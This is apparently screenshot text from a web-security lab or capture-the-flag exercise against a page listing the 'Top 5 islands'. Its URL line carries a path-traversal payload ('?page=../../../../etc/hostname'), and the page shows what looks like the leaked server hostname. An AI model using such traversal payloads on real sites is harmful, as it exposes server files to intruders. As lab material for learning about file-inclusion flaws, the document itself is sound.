 10.10.62.64/?page=../../../../etc/hostname
Best tropical islands
Best tropical islands
islands-7655b7749f-zvq52
Top 5 islands
Seychelles
Maldives
Ko Lipe
Bali
Fiji